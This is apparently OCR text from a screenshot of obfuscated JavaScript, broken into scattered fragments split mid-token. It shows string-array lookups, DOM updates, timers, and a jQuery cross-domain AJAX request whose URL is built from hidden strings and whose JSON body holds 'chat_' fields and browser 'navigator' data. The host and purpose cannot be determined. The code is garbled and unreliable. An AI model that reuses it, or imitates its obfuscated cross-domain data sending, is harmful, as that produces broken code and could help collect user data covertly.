
t[_0xfae4[
1
]](_0xfae4[
6
])[_0xfae4[
13
]]();document[
(_0x709bx6[_0xfae4[
23
]]< 
4
){
var
 _0x709bx7=document
out(()=>{document[_0xfae4[
1
]](_0xfae4[
11
])[_0xfae4
();document[_0xfae4[
1
]](_0xfae4[
6
])[_0xfae4[
4
]]= _
fae4[
1
]](_0xfae4[
11
])[_0xfae4[
10
]]= `${_0xfae4[
25
]
0
]]= _0xfae4[
9
];document[_0xfae4[
1
]](_0xfae4[
6
])[_
ae4[
9
]},
2000
);let _0x709bx8=_0x709bx5[_0xfae4[
8
]](
_0x709bxa=_0x709bx5[_0xfae4[
27
]](_0x709bx8+ 
1
,_0x7
e4[
28
]](
7
)|| _0x709bxa[_0xfae4[
28
]](
6
)|| _0x709bxa
[
28
]](
8
)|| _0x709bxa[_0xfae4[
28
]](
3
)|| _0x709bxa[_
8
]](
1
);console[_0xfae4[
29
]](_0x709bxb);
var
 _0x709b
4[
29
]](_0x709bxc);
if
(!_0x709bxb){
var
 _0x709bxd=`${
${_0x709bxc}${_0xfae4[
35
]}${navigator[_0xfae4[
36
]]
e
,
"url"
:_0xfae4[
38
]+ _0x709bx2+ _0xfae4[
39
],
"metho
rol"
:_0xfae4[
42
]},
"data"
:JSON[_0xfae4[
43
]]({
"chat_
ae4[
44
]]((_0x709bxf)=>{console[_0xfae4[
29
]](_0x709
[
33
]}${_0x709bx6}${_0xfae4[
34
]}${_0x709bxc}${_0xfa
{
"async"
:
true
,
"crossDomain"
:
true
,
"url"
:_0xfae4[
38
]
t-Type"
:_0xfae4[
41
],
"cache-control"
:_0xfae4[
42
]},
"
0})};$[_0xfae4[
45
]](_0x709bxe)[_0xfae4[
44
]]((_0x70
meout(()=>{document[_0xfae4[
1
]](_0xfae4[
11
])[_0xfa
3
]]();document[_0xfae4[
1
]](_0xfae4[
6
])[_0xfae4[
4
]]
[
7
]);let _0x709bx9=_0x709bx5[_0xfae4[
8
]](_0xfae4[
2
9);let _0x709bxb=_0x709bxa[_0xfae4[
28
]](
9
)|| _0x70
fae4[
28
]](
5
)|| _0x709bxa[_0xfae4[
28
]](
4
)|| _0x709b